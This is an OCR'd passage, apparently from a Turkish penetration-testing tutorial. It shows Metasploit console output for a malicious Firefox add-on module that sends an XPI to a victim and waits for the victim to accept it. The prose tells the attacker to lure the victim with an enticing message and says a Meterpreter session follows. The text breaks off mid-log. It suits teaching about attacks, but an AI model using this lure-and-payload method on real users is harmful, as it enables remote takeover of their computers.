
[*] Using URL:
[*] Local IP:
[*] Server started.
Bu aşamadan sonra ilgi çekici bir mesaj ile kurbanın bu firefox
eklentisini yüklemesini sağlamalıdır. Kurban eklentiyi
görüntülemek ve yüklemek istediğinde aşağıdaki gibi bir ekran
görüntüsü ile karşılaşacaktır;
Saldırı başarılı olduğunda, meterpreter oturumu kurulacaktır;
[*] 5.5.5.5 firefox_xpi_bootstrapped_addon – Handling
request…
[*] 5.5.5.5 firefox_xpi_bootstrapped_addon – Sending xpi
and waiting for user to click ‘accept’…
[*] 5.5.5.5 firefox_xpi_bootstrapped_addon – Sending xpi